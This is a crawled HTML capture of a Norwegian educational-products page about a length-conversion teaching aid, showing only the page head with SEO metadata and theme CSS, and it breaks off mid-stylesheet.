

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tutank.com/omregning-av-lengder/
body_size: 224218
content:
<!DOCTYPE html>
<html lang="nb-NO">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	 <link rel="profile" href="https://gmpg.org/xfn/11"> 
	 <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Omregning av LENGDER - Tutank</title>
	<link rel="canonical" href="https://tutank.com/omregning-av-lengder/" />
	<meta property="og:locale" content="nb_NO" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Omregning av LENGDER - Tutank" />
	<meta property="og:description" content="Omregning av lengder Bruk ulike gjenstander og ta mål høyder og lengder. Elevene kan måle hvor høy de er i meter og tar notater av sine resultater i mattebøkene. Tutank omregningstabell av lengder brukes for enkelt å gjøre om fra centimeter til meter, desimeter eller millimeter. Elevene samarbeider i grupper for å lære seg enkel &hellip; Omregning av LENGDER Les mer &raquo;" />
	<meta property="og:url" content="https://tutank.com/omregning-av-lengder/" />
	<meta property="og:site_name" content="Tutank" />
	<meta property="article:publisher" content="https://www.facebook.com/TutankGames/" />
	<meta property="article:published_time" content="2017-04-29T11:47:44+00:00" />
	<meta property="article:modified_time" content="2025-12-21T21:28:25+00:00" />
	<meta property="og:image" content="https://tutank.com/wp-content/uploads/2017/04/Omregning_av_LENGDE-1.png" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="1005" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="admin2tutank" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Skrevet av" />
	<meta name="twitter:data1" content="admin2tutank" />
	<meta name="twitter:label2" content="Ansl. lesetid" />
	<meta name="twitter:data2" content="1 minutt" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://tutank.com/omregning-av-lengder/#article","isPartOf":{"@id":"https://tutank.com/omregning-av-lengder/"},"author":{"name":"admin2tutank","@id":"https://tutank.com/#/schema/person/f73a0dbf810f17d8f2bc6c7f329fba29"},"headline":"Omregning av LENGDER","datePublished":"2017-04-29T11:47:44+00:00","dateModified":"2025-12-21T21:28:25+00:00","mainEntityOfPage":{"@id":"https://tutank.com/omregning-av-lengder/"},"wordCount":245,"commentCount":0,"publisher":{"@id":"https://tutank.com/#organization"},"image":{"@id":"https://tutank.com/omregning-av-lengder/#primaryimage"},"thumbnailUrl":"https://tutank.com/wp-content/uploads/2017/04/Omregning_av_LENGDE-1.png","articleSection":["Produkt","Produkt skole"],"inLanguage":"nb-NO"},{"@type":"WebPage","@id":"https://tutank.com/omregning-av-lengder/","url":"https://tutank.com/omregning-av-lengder/","name":"Omregning av LENGDER - Tutank","isPartOf":{"@id":"https://tutank.com/#website"},"primaryImageOfPage":{"@id":"https://tutank.com/omregning-av-lengder/#primaryimage"},"image":{"@id":"https://tutank.com/omregning-av-lengder/#primaryimage"},"thumbnailUrl":"https://tutank.com/wp-content/uploads/2017/04/Omregning_av_LENGDE-1.png","datePublished":"2017-04-29T11:47:44+00:00","dateModified":"2025-12-21T21:28:25+00:00","breadcrumb":{"@id":"https://tutank.com/omregning-av-lengder/#breadcrumb"},"inLanguage":"nb-NO","potentialAction":[{"@type":"ReadAction","target":["https://tutank.com/omregning-av-lengder/"]}]},{"@type":"ImageObject","inLanguage":"nb-NO","@id":"https://tutank.com/omregning-av-lengder/#primaryimage","url":"https://tutank.com/wp-content/uploads/2017/04/Omregning_av_LENGDE-1.png","contentUrl":"https://tutank.com/wp-content/uploads/2017/04/Omregning_av_LENGDE-1.png","width":800,"height":1005},{"@type":"BreadcrumbList","@id":"https://tutank.com/omregning-av-lengder/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Hjem","item":"https://tutank.com/"},{"@type":"ListItem","position":2,"name":"Omregning av LENGDER"}]},{"@type":"WebSite","@id":"https://tutank.com/#website","url":"https://tutank.com/","name":"Tutank","description":"Tutank er aktiv og moro læring","publisher":{"@id":"https://tutank.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://tutank.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"nb-NO"},{"@type":"Organization","@id":"https://tutank.com/#organization","name":"Tutank Active Learning AS","url":"https://tutank.com/","logo":{"@type":"ImageObject","inLanguage":"nb-NO","@id":"https://tutank.com/#/schema/logo/image/","url":"https://tutank.com/wp-content/uploads/2018/05/tutank-logo500-standard.png","contentUrl":"https://tutank.com/wp-content/uploads/2018/05/tutank-logo500-standard.png","width":350,"height":108,"caption":"Tutank Active Learning AS"},"image":{"@id":"https://tutank.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/TutankGames/"]},{"@type":"Person","@id":"https://tutank.com/#/schema/person/f73a0dbf810f17d8f2bc6c7f329fba29","name":"admin2tutank","image":{"@type":"ImageObject","inLanguage":"nb-NO","@id":"https://tutank.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/bf94fa4f2e47e63fba4d99935ff3717688b015afc4062e4c2a0ef1dd6f84ba4e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/bf94fa4f2e47e63fba4d99935ff3717688b015afc4062e4c2a0ef1dd6f84ba4e?s=96&d=mm&r=g","caption":"admin2tutank"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Tutank &raquo; strøm" href="https://tutank.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tutank.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftutank.com%2Fomregning-av-lengder%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tutank.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftutank.com%2Fomregning-av-lengder%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='astra-theme-css-css' href='https://tutank.com/wp-content/themes/astra/assets/css/minified/style.min.css?ver=4.3.1' media='all' />
<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;}html{font-size:93.75%;}a,.page-title{color:#072abe;}a:hover,a:focus{color:#fc0d1e;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:15px;font-size:1rem;line-height:1.6em;}blockquote{color:var(--ast-global-color-3);}.site-title{font-size:35px;font-size:2.3333333333333rem;display:none;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:30px;font-size:2rem;}h1,.entry-content h1,.entry-content h1 a{font-size:48px;font-size:3.2rem;line-height:1.4em;}h2,.entry-content h2,.entry-content h2 a{font-size:42px;font-size:2.8rem;line-height:1.25em;}h3,.entry-content h3,.entry-content h3 a{font-size:30px;font-size:2rem;line-height:1.2em;}h4,.entry-content h4,.entry-content h4 a{font-size:20px;font-size:1.3333333333333rem;line-height:1.2em;}h5,.entry-content h5,.entry-content h5 a{font-size:18px;font-size:1.2rem;line-height:1.2em;}h6,.entry-content h6,.entry-content h6 a{font-size:15px;font-size:1rem;line-height:1.25em;}::selection{background-color:#fdfd37;color:#000000;}body,h1,.entry-title a,.entry-content h1,.entry-content h1 a,h2,.entry-content h2,.entry-content h2 a,h3,.entry-content h3,.entry-content h3 a,h4,.entry-content h4,.entry-content h4 a,h5,.entry-content h5,.entry-content h5 a,h6,.entry-content h6,.entry-content h6 a{color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:#072abe;background-color:#072abe;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#072abe;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#072abe;background-color:#072abe;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#072abe;border-color:#072abe;}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:#072abe;}.entry-meta,.entry-meta *{line-height:1.45;color:#072abe;}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:#fc0d1e;}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#072abe;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#072abe;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#072abe;border-color:#072abe;}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:#072abe;}.widget-title,.widget .wp-block-heading{font-size:21px;font-size:1.4rem;color:var(--ast-global-color-3);}#secondary,#secondary button,#secondary input,#secondary select,#secondary textarea{font-size:15px;font-size:1rem;}a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.woocommerce .wc-proceed-to-checkout > .checkout-button:focus-visible,.woocommerce .woocommerce-MyAccount-navigation ul li a:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,.woocommerce .woocommerce-order-details .order-again > .button:focus-visible,.woocommerce .woocommerce-message a.button.wc-forward:focus-visible,.woocommerce #minus_qty:focus-visible,.woocommerce #plus_qty:focus-visible,a#ast-apply-coupon:focus-visible,.woocommerce .woocommerce-info a:focus-visible,.woocommerce .astra-shop-summary-wrap a:focus-visible,.woocommerce a.wc-forward:focus-visible,#ast-apply-coupon:focus-visible,.woocommerce-js .woocommerce-mini-cart-item a.remove:focus-visible{outline-style:dotted;outline-color:inherit;outline-width:thin;border-color:transparent;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,.woocommerce-ordering select.orderby:focus,#ast-scroll-top:focus,#coupon_code:focus,.woocommerce-page #comment:focus,.woocommerce #reviews #respond input#submit:focus,.woocommerce a.add_to_cart_button:focus,.woocommerce .button.single_add_to_cart_button:focus,.woocommerce .woocommerce-cart-form button:focus,.woocommerce .woocommerce-cart-form__cart-item .quantity .qty:focus,.woocommerce .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce #order_comments:focus,.woocommerce #place_order:focus,.woocommerce .woocommerce-address-fields .woocommerce-address-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce .woocommerce-MyAccount-content form button:focus,.woocommerce .woocommerce-MyAccount-content .woocommerce-EditAccountForm .woocommerce-form-row .woocommerce-Input.input-text:focus,.woocommerce .ast-woocommerce-container .woocommerce-pagination ul.page-numbers li a:focus,body #content .woocommerce form .form-row .select2-container--default .select2-selection--single:focus,#ast-coupon-code:focus,.woocommerce.woocommerce-js .quantity input[type=number]:focus,.woocommerce-js .woocommerce-mini-cart-item .quantity input[type=number]:focus,.woocommerce p#ast-coupon-trigger:focus{border-style:dotted;border-color:inherit;border-width:thin;outline-color:transparent;}.main-header-menu .menu-link,.ast-header-custom-item a{color:var(--ast-global-color-3);}.main-header-menu .menu-item:hover > .menu-link,.main-header-menu .menu-item:hover > .ast-menu-toggle,.main-header-menu .ast-masthead-custom-menu-items a:hover,.main-header-menu .menu-item.focus > .menu-link,.main-header-menu .menu-item.focus > .ast-menu-toggle,.main-header-menu .current-menu-item > .menu-link,.main-header-menu .current-menu-ancestor > .menu-link,.main-header-menu .current-menu-item > .ast-menu-toggle,.main-header-menu .current-menu-ancestor > .ast-menu-toggle{color:#072abe;}.header-main-layout-3 .ast-main-header-bar-alignment{margin-right:auto;}.header-main-layout-2 .site-header-section-left .ast-site-identity{text-align:left;}.site-logo-img img{ transition:all 0.2s linear;}.ast-header-break-point .ast-mobile-menu-buttons-minimal.menu-toggle{background:transparent;color:#fdfd37;}.ast-header-break-point .ast-mobile-menu-buttons-outline.menu-toggle{background:transparent;border:1px solid #fdfd37;color:#fdfd37;}.ast-header-break-point .ast-mobile-menu-buttons-fill.menu-toggle{background:#fdfd37;}#secondary {margin: 4em 0 2.5em;word-break: break-word;line-height: 2;}#secondary li {margin-bottom: 0.25em;}#secondary li:last-child {margin-bottom: 0;}@media (max-width: 768px) {.js_active .ast-plain-container.ast-single-post #secondary {margin-top: 1.5em;}}.ast-separate-container.ast-two-container #secondary .widget {background-color: #fff;padding: 2em;margin-bottom: 2em;}@media (min-width: 993px) {.ast-left-sidebar #secondary {padding-right: 60px;}.ast-right-sidebar #secondary {padding-left: 60px;}}@media (max-width: 993px) {.ast-right-sidebar #secondary {padding-left: 30px;}.ast-left-sidebar #secondary {padding-right: 30px;}}.ast-small-footer > .ast-footer-overlay{background-color:#072abe;;}.footer-adv .footer-adv-overlay{border-top-style:solid;border-top-color:#7a7a7a;}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:782px){.entry-content .wp-block-columns .wp-block-column{margin-left:0px;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}@media (max-width:768px){.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (max-width:768px){#secondary.secondary{padding-top:0;}.ast-separate-container.ast-right-sidebar #secondary{padding-left:1em;padding-right:1em;}.ast-separate-container.ast-two-container #secondary{padding-left:0;padding-right:0;}.ast-page-builder-template .entry-header #secondary,.ast-page-builder-template #secondary{margin-top:1.5em;}}@media (max-width:768px){.ast-right-sidebar #primary{padding-right:0;}.ast-page-builder-template.ast-left-sidebar #secondary,.ast-page-builder-template.ast-right-sidebar #secondary{padding-right:20px;padding-left:20px;}.ast-right-sidebar #secondary,.ast-left-sidebar #primary{padding-left:0;}.ast-left-sidebar #secondary{padding-right:0;}}@media (min-width:769px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}@media (min-width:769px){.ast-right-sidebar #primary{border-right:1px solid var(--ast-border-color);}.ast-left-sidebar #primary{border-left:1px solid var(--ast-border-color);}.ast-right-sidebar #secondary{border-left:1px solid var(--ast-border-color);margin-left:-1px;}.ast-left-sidebar #secondary{border-right:1px solid var(--ast-border-color);margin-right:-1px;}.ast-separate-container.ast-two-container.ast-right-sidebar #secondary{padding-left:30px;padding-right:0;}.ast-separate-container.ast-two-container.ast-left-sidebar #secondary{padding-right:30px;padding-left:0;}.ast-separate-container.ast-right-sidebar #secondary,.ast-separate-container.ast-left-sidebar #secondary{border:0;margin-left:auto;margin-right:auto;}.ast-separate-container.ast-two-container #secondary .widget:last-child{margin-bottom:0;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{color:#000000;border-color:#fdfd37;background-color:#fdfd37;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;font-family:inherit;font-weight:inherit;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:#ffffff;background-color:#fc0d1e;border-color:#fc0d1e;}@media (max-width:768px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.ast-separate-container #secondary{padding-top:0;}.ast-separate-container.ast-two-container #secondary .widget{margin-bottom:1.5em;padding-left:1em;padding-right:1em;}.site-branding img,.site-header .site-logo-img .custom-logo-link img{max-width:100%;}}body,.ast-separate-container{background-color:#fdfd37;;}.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -6.67em;margin-right: -6.67em;width: auto;}@media (max-width: 1200px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.4em;margin-right: -2.4em;}}@media (max-width: 768px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.14em;margin-right: -2.14em;}}@media (max-width: 544px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -1em;margin-right: -1em;}}.ast-no-sidebar.ast-separate-container .entry-content .alignwide {margin-left: -20px;margin-right: -20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}@media (max-width:768px){.site-title{display:none;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1,.entry-content h1 a{font-size:30px;}h2,.entry-content h2,.entry-content h2 a{font-size:25px;}h3,.entry-content h3,.entry-content h3 a{font-size:20px;}}@media (max-width:544px){.site-title{display:none;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1,.entry-content h1 a{font-size:30px;}h2,.entry-content h2,.entry-content h2 a{font-size:25px;}h3,.entry-content h3,.entry-content h3 a{font-size:20px;}}@media (max-width:768px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:769px){.ast-container{max-width:1240px;}}@font-face {font-family: "Astra";src: url(https://tutank.com/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(https://tutank.com/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(https://tutank.com/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (max-width:921px) {.main-header-bar .main-header-bar-navigation{display:none;}}.ast-desktop .main-header-menu.submenu-with-border .sub-menu,.ast-desktop .main-header-menu.submenu-with-border .astra-full-megamenu-wrapper{border-color:#eaeaea;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu{border-top-width:1px;border-right-width:1px;border-left-width:1px;border-bottom-width:1px;border-style:solid;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .sub-menu{top:-1px;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .menu-link,.ast-desktop .main-header-menu.submenu-with-border .children .menu-link{border-bottom-width:1px;border-style:solid;border-color:#eaeaea;}@media (min-width:769px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-2px;}}.ast-small-footer{border-top-style:solid;border-top-width:4px;border-top-color:#fff;}.ast-small-footer-wrap{text-align:center;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .main-header-bar-navigation .ast-search-icon {display: none;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-form {padding: 0;display: block;overflow: hidden;}.ast-header-break-point .ast-header-custom-item .widget:last-child {margin-bottom: 1em;}.ast-header-custom-item .widget {margin: 0.5em;display: inline-block;vertical-align: middle;}.ast-header-custom-item .widget p {margin-bottom: 0;}.ast-header-custom-item .widget li {width: auto;}.ast-header-custom-item-inside .button-custom-menu-item .menu-link {display: none;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item .ast-custom-button-link {display: none;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item .menu-link {display: block;}.ast-header-break-point.ast-header-custom-item-outside .main-header-bar .ast-search-icon {margin-right: 1em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-field,.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon.ast-inline-search .search-field {width: 100%;padding-right: 5.5em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-header-break-point .ast-header-custom-item .ast-masthead-custom-menu-items {padding-left: 20px;padding-right: 20px;margin-bottom: 1em;margin-top: 1em;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item {padding-left: 0;padding-right: 0;margin-top: 0;margin-bottom: 0;}.astra-icon-down_arrow::after {content: "\e900";font-family: Astra;}.astra-icon-close::after {content: "\e5cd";font-family: Astra;}.astra-icon-drag_handle::after {content: "\e25d";font-family: Astra;}.astra-icon-format_align_justify::after {content: "\e235";font-family: Astra;}.astra-icon-menu::after {content: "\e5d2";font-family: Astra;}.astra-icon-reorder::after {content: "\e8fe";font-family: Astra;}.astra-icon-search::after {content: "\e8b6";font-family: Astra;}.astra-icon-zoom_in::after {content: "\e56b";font-family: Astra;}.astra-icon-check-circle::after {content: "\e901";font-family: Astra;}.astra-icon-shopping-cart::after {content: "\f07a";font-family: Astra;}.astra-icon-shopping-bag::after {content: "\f290";font-family: Astra;}.astra-icon-shopping-basket::after {content: "\f291";font-family: Astra;}.astra-icon-circle-o::after {content: "\e903";font-family: Astra;}.astra-icon-certificate::after {content: "\e902";font-family: Astra;}blockquote {padding: 1.2em;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root 